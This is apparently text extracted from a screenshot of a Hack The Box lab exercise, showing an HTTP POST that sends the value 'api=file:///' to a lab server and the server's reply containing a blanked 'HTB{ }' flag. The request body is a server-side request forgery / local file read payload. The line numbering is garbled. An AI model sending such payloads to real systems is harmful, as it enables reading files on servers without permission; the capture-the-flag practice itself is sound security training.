 1 POST / HTTP/1.1
2 Host: 94.237.59.207:59837
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/13
1.0
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://94.237.59.207:59837
0 Connection: keep-alive
1 Referer: http://94.237.59.207:59837/
2
3 api=file:///
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Oct 2024 12:22:07 GMT
3 Server: Apache/2.4.59 (Debian)
4 Content-Length: 37
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 HTB{ }